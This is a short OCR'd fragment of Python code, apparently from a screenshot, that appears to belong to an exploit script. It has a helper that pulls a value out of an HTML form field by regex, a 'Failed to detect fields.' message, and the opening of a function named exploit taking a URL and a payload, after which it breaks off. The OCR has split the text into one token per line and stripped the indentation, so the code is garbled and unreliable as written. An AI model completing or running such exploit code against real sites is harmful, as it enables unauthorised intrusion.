
{fields[0]}"
)
return
 fields
[
0
]
    status
.
print
(
"Failed to detect 
fields."
,
"FAIL"
)
    exit
(
1
)
def
get_output
(
field
:
str
,
 body
:
str
)
-
>
str
|
None
:
    pattern 
=
 rf
'name="fields\
[{re.escape(field)}\]"\s+value="
([^"]+)"'
    match 
=
 re
.
search
(
pattern
,
 body
)
if
 match
:
return
 match
.
group
(
1
)
def
exploit
(
url
:
str
,
 payload
:
str
,